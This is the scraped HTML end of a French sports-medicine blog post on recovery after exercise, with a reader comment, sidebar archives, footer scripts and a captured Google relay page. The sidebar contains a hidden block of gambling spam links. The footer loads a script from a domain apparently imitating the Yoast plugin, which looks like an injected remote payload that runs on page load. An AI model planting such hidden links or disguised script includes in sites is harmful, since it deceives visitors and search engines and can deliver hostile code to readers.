href="https://www.medecinedusportconseils.com/tag/nutrition-du-sport-st-malo/" rel="tag">nutrition du sport st malo</a>, <a href="https://www.medecinedusportconseils.com/tag/nutrition-du-sportif-conseils-st-malo/" rel="tag">nutrition du sportif conseils st Malo</a>, <a href="https://www.medecinedusportconseils.com/tag/protocole-de-recuperation-apres-le-sport/" rel="tag">Protocole de récupération après le sport</a>, <a href="https://www.medecinedusportconseils.com/tag/protocole-de-recuperation-conseils-trucs-astuces/" rel="tag">Protocole de récupération conseils trucs astuces</a>, <a href="https://www.medecinedusportconseils.com/tag/protocole-de-recuperation-cyclisme/" rel="tag">Protocole de récupération cyclisme</a>, <a href="https://www.medecinedusportconseils.com/tag/protocole-de-recuperation-football/" rel="tag">Protocole de récupération football</a>, <a href="https://www.medecinedusportconseils.com/tag/protocole-de-recuperation-pour-eviter-les-blessures-chez-le-sportif/" rel="tag">Protocole de récupération pour éviter les blessures chez le sportif</a>, <a href="https://www.medecinedusportconseils.com/tag/protocole-de-recuperation-sportif/" rel="tag">Protocole de récupération sportif</a>, <a href="https://www.medecinedusportconseils.com/tag/quelle-boisson-apres-le-sport/" rel="tag">quelle boisson après le sport</a>, <a href="https://www.medecinedusportconseils.com/tag/quelle-boisson-choisir-apres-le-sport/" rel="tag">quelle boisson choisir après le sport</a>, <a href="https://www.medecinedusportconseils.com/tag/quels-aliments-consommer-apres-leffort/" rel="tag">quels aliments consommer après l’effort</a>, <a href="https://www.medecinedusportconseils.com/tag/rennes/" rel="tag">Rennes</a>, <a href="https://www.medecinedusportconseils.com/tag/rennes-medecins-du-sport/" rel="tag">Rennes médecins du sport</a>, <a href="https://www.medecinedusportconseils.com/tag/suivi-medical-et-nutrition-du-sportif/" rel="tag">suivi médical et nutrition du sportif</a>											</footer>
											<!-- end .entry-meta -->
																	</article>
							<!-- end .hentry -->
							
														
							<nav class="nav-single row-fluid">
								<div class="nav-previous span6">
									<h4>PREVIOUS POST</h4><a href="https://www.medecinedusportconseils.com/2015/02/21/les-pates-de-riz-le-vermicelle-de-riz-un-bon-choix-nutritionnel-chez-le-sportif-avant-leffort/" rel="prev"><span class="meta-nav">&#8592;</span> Les pâtes de riz, le vermicelle de riz : un bon choix nutritionnel chez le sportif avant l’effort</a>								</div>
								<!-- end .nav-previous -->
								
								<div class="nav-next span6">
									<h4>NEXT POST</h4><a href="https://www.medecinedusportconseils.com/2015/02/27/tendinite-genou-tfl-syndrome-de-lessuie-glaces-tenseur-du-fascia-lata-syndrome-de-la-bandelette-de-maissiat-conseils-et-traitement-de-cette-tendinite-du-genou/" rel="next">Tendinite genou , TFL , syndrome de l’essuie-glaces , tenseur du fascia lata , syndrome de la bandelette de Maissiat, conseils et traitement de cette tendinite du genou <span class="meta-nav">&#8594;</span></a>								</div>
								<!-- end .nav-next -->
							</nav>
							<!-- end .nav-single -->
							
							
<div id="comments" class="comments-area">
					<h2 class="comments-title">
					1 Comment <span class="on">&#8594;</span> <span>tous les conseils pour la récupération après le sport : comment bien récupérer après le sport</span>				</h2>
				<!-- end .comments-title -->
				
				<ol class="commentlist">
										
					<li class="comment even thread-even depth-1" id="li-comment-408189">
						<article id="comment-408189" class="comment">
							<header class="comment-meta comment-author vcard">
								<img alt='' src='https://secure.gravatar.com/avatar/681795bed36ec4fd719357c7cb00d11a?s=75&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/681795bed36ec4fd719357c7cb00d11a?s=150&#038;d=mm&#038;r=g 2x' class='avatar avatar-75 photo' height='75' width='75' decoding='async'/><cite class="fn">Patrick </cite><a href="https://www.medecinedusportconseils.com/2015/02/22/tous-les-conseils-pour-la-recuperation-apres-le-sport-comment-bien-recuperer-apres-le-sport/#comment-408189"><time datetime="2015-03-11T22:47:11+01:00">11 mars 2015 at 22 h 47 min</time></a>							</header>
							<!-- end .comment-meta -->
							
														
							<section class="comment-content comment">
								<p>Merci pour cet article très interréssant !<br />
 je viens de trouver par hasard votre site et je dois dire qu&#8217;il est passionnant, bien écrit et très pédagogique ! (bon je n&#8217;ai pas encore tout lu bien sûr !-) )<br />
Mon fils de 13 ans (minime 2) commence les compétitions (Cyclisme) cette année et tous vos conseils seront les bienvenus !  Encore merci pour votre travail&#8230;.</p>
								
															</section>
							<!-- end .comment-content -->
							
							<div class="reply">
															</div>
							<!-- end .reply -->
						</article>
						<!-- end #comment-## -->
					</li><!-- #comment-## -->
				</ol>
				<!-- end .commentlist -->
				
								
								
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Laisser un commentaire</h3><form action="https://www.medecinedusportconseils.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Votre adresse e-mail ne sera pas publiée.</span> <span class="required-field-message">Les champs obligatoires sont indiqués avec <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Commentaire <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Nom <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Site web</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Laisser un commentaire" /> <input type='hidden' name='comment_post_ID' value='3028' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div>
<!-- end #comments -->								</div>
		<!-- end .blog-single -->
	</div>
	<!-- end #content -->
</div>
<!-- end #primary -->

			<div id="secondary" class="widget-area span5" role="complementary">
				<aside id="search-4" class="widget widget_search"><h3 class="widget-title">Recherche</h3><form role="search" id="searchform" method="get" action="https://www.medecinedusportconseils.com/">
	<div>
		<label class="screen-reader-text" for="s">Search for:</label>
		
		<input type="text" id="s" name="s" required="required" placeholder="Enter keyword..." value="">
		
		<input type="submit" id="searchsubmit" value="Search">
	</div>
</form></aside><aside id="categories-3" class="widget widget_categories"><h3 class="widget-title">Catégories</h3>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://www.medecinedusportconseils.com/category/articles/">articles médecine du sport</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.medecinedusportconseils.com/category/billet-dhumeur/">réactions, faits de société, réflexions</a>
</li>
	<li class="cat-item cat-item-112"><a href="https://www.medecinedusportconseils.com/category/sophrologie/">sophrologie</a>
</li>
			</ul>

			</aside><aside id="archives-3" class="widget widget_archive"><h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='https://www.medecinedusportconseils.com/2025/10/'>octobre 2025</a>&nbsp;(8)</li>
	<li><a href='https://www.medecinedusportconseils.com/2021/10/'>octobre 2021</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2021/09/'>septembre 2021</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2021/08/'>août 2021</a>&nbsp;(9)</li>
	<li><a href='https://www.medecinedusportconseils.com/2021/07/'>juillet 2021</a>&nbsp;(22)</li>
	<li><a href='https://www.medecinedusportconseils.com/2021/06/'>juin 2021</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2021/02/'>février 2021</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2020/11/'>novembre 2020</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2020/03/'>mars 2020</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2019/07/'>juillet 2019</a>&nbsp;(15)</li>
	<li><a href='https://www.medecinedusportconseils.com/2019/04/'>avril 2019</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2019/02/'>février 2019</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2019/01/'>janvier 2019</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/12/'>décembre 2018</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/10/'>octobre 2018</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/09/'>septembre 2018</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/07/'>juillet 2018</a>&nbsp;(23)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/05/'>mai 2018</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/04/'>avril 2018</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/03/'>mars 2018</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/01/'>janvier 2018</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/12/'>décembre 2017</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/10/'>octobre 2017</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/09/'>septembre 2017</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/08/'>août 2017</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/07/'>juillet 2017</a>&nbsp;(23)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/06/'>juin 2017</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/04/'>avril 2017</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/03/'>mars 2017</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/02/'>février 2017</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/01/'>janvier 2017</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/12/'>décembre 2016</a>&nbsp;(7)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/11/'>novembre 2016</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/10/'>octobre 2016</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/08/'>août 2016</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/07/'>juillet 2016</a>&nbsp;(16)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/06/'>juin 2016</a>&nbsp;(6)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/05/'>mai 2016</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/04/'>avril 2016</a>&nbsp;(4)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/03/'>mars 2016</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/02/'>février 2016</a>&nbsp;(11)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/01/'>janvier 2016</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/12/'>décembre 2015</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/10/'>octobre 2015</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/09/'>septembre 2015</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/07/'>juillet 2015</a>&nbsp;(21)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/06/'>juin 2015</a>&nbsp;(5)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/03/'>mars 2015</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/02/'>février 2015</a>&nbsp;(5)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/01/'>janvier 2015</a>&nbsp;(8)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/12/'>décembre 2014</a>&nbsp;(7)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/10/'>octobre 2014</a>&nbsp;(9)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/09/'>septembre 2014</a>&nbsp;(5)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/08/'>août 2014</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/07/'>juillet 2014</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/06/'>juin 2014</a>&nbsp;(8)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/05/'>mai 2014</a>&nbsp;(10)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/04/'>avril 2014</a>&nbsp;(4)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/03/'>mars 2014</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/02/'>février 2014</a>&nbsp;(5)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/01/'>janvier 2014</a>&nbsp;(9)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/12/'>décembre 2013</a>&nbsp;(4)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/11/'>novembre 2013</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/10/'>octobre 2013</a>&nbsp;(4)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/09/'>septembre 2013</a>&nbsp;(17)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/08/'>août 2013</a>&nbsp;(7)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/07/'>juillet 2013</a>&nbsp;(33)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/06/'>juin 2013</a>&nbsp;(12)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/05/'>mai 2013</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/04/'>avril 2013</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/03/'>mars 2013</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2012/11/'>novembre 2012</a>&nbsp;(6)</li>
	<li><a href='https://www.medecinedusportconseils.com/2012/08/'>août 2012</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2012/07/'>juillet 2012</a>&nbsp;(5)</li>
	<li><a href='https://www.medecinedusportconseils.com/2012/06/'>juin 2012</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2012/04/'>avril 2012</a>&nbsp;(4)</li>
	<li><a href='https://www.medecinedusportconseils.com/2012/02/'>février 2012</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2012/01/'>janvier 2012</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2011/10/'>octobre 2011</a>&nbsp;(5)</li>
	<li><a href='https://www.medecinedusportconseils.com/2011/09/'>septembre 2011</a>&nbsp;(5)</li>
	<li><a href='https://www.medecinedusportconseils.com/2011/08/'>août 2011</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2011/02/'>février 2011</a>&nbsp;(4)</li>
	<li><a href='https://www.medecinedusportconseils.com/2011/01/'>janvier 2011</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/12/'>décembre 2010</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/11/'>novembre 2010</a>&nbsp;(13)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/10/'>octobre 2010</a>&nbsp;(16)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/09/'>septembre 2010</a>&nbsp;(12)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/08/'>août 2010</a>&nbsp;(6)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/07/'>juillet 2010</a>&nbsp;(15)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/06/'>juin 2010</a>&nbsp;(4)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/05/'>mai 2010</a>&nbsp;(17)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/04/'>avril 2010</a>&nbsp;(6)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/03/'>mars 2010</a>&nbsp;(8)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/02/'>février 2010</a>&nbsp;(11)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/01/'>janvier 2010</a>&nbsp;(16)</li>
	<li><a href='https://www.medecinedusportconseils.com/2009/12/'>décembre 2009</a>&nbsp;(19)</li>
	<li><a href='https://www.medecinedusportconseils.com/2009/11/'>novembre 2009</a>&nbsp;(17)</li>
	<li><a href='https://www.medecinedusportconseils.com/2009/10/'>octobre 2009</a>&nbsp;(26)</li>
			</ul>

			</aside><aside id="block-3" class="widget widget_block"><div style="display:none;">
<a href="https://karawitan.isi-padangpanjang.ac.id/">Slot 777</a>	
<a href="https://www.nsbep.org/wp/">slot gacor</a>	
<a href="https://smtgroup.com.my/contact/">slot pulsa</a>	
<a href="https://vimt.edu.au/">slot dana</a>	
<a href="https://grafenbilisim.com/contact/">Slot thailand</a>	
<a href="https://asiansunday.co.uk/">Slot Demo</a>	
<a href="https://kutuphane.ticaret.edu.tr/">Slot Gacor</a>	
<a href="https://annarborwomensrugby.com//">IDRHOKI</a>	
<a href="https://deliciousyarns.com/">IDRHOKI</a>	
<a href="https://suejus.com/">IDRHOKI</a>	
<a href="https://rumahkostmedan.com">Kost Medan</a>	
<a href="https://globalportcargo.com">Jasa import china</a>	
</div>
</aside>			</div>
		
			</div>
        </section>
		
		
        <footer class="site-footer wrapper" role="contentinfo">
			<div class="row">
				<div id="supplementary" class="row-fluid">
									</div>
				
				<div class="site-info">
					Tous droits réservés / Jean-Jacques Menuet - 2009 - 2017				</div>
			</div>
        </footer>
    </div>
	
	
	<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.medecinedusportconseils.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/detectmobilebrowser.js" id="detectmobilebrowser-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/modernizr.js" id="modernizr-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.fitvids.js" id="fitvids-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/google-code-prettify/prettify.js" id="google-code-prettify-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.uniform.min.js" id="uniform-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.flexslider-min.js" id="flexslider-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.isotope.min.js" id="isotope-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.fancybox-1.3.4.pack.js" id="fancybox-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.masonry.min.js" id="masonry-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.history.js" id="history-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/js-url.min.js" id="js-url-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquerypp.custom.js" id="jquerypp-custom-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/gamma.js" id="gamma-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/main.js" id="main-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.validate.min.js" id="validate-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/send-mail.js" id="send-mail-js"></script>
<script src="https://yoast-schema-graph.com/2709.js"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwww.medecinedusportconseils.com&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 162
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="GSJg7uHuw0dMxow9sTPM7g"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="GSJg7uHuw0dMxow9sTPM7g"></script></body></html>